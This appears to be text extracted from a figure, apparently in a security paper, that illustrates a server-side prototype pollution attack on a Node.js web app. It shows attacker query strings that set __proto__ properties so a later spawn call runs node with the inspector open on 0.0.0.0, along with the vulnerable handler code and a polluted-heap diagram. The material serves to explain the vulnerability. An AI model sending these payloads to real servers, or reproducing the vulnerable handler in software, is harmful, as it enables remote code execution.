 Attacker
/update?
org=__proto__&
prj=shell&
details=node
/update?
org=__proto__&
prj=env&
details={
"NODE_OPTIONS":
"--inspect-brk=0.0.0.0"
}
/backup
node
JS
Code
node
JS
handleUpdate.js
function handleUpdate(query){
const obj = {};
const p = obj[query.org];
p[query.prj] = query.details;
/* ... */
}
JS
handleBackup.js
/* ... */
const proc = spawn(`./backup`)
Heap
Object prototype
__proto__: null
toString: <function>
valueOf: <function>
constructor: <function>
shell: 'node'
env: ...
nodejs
├─ bin/
│ ├─ node
│ ├─ npm
├─ include/
├─ lib/
webapp/
├─ index.js
├─ package.json
├─ node_modules/
├─ src/
│ ├─ handleBackup.js
│ ├─ handleUpdate.js